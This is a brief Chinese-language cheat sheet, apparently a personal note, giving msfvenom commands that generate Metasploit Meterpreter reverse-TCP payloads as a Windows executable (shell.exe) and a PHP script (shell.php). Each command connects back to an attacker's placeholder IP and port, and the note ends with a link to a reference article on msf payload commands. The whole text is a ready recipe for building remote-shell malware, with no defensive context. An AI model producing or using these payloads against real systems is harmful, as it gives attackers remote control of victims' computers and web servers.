 生成命令
生成exe程序
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe >
shell.exe
生成php程序
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
参考资料：msf下的各种生成payload命令
https://www.cnblogs.com/backlion/p/6000544.html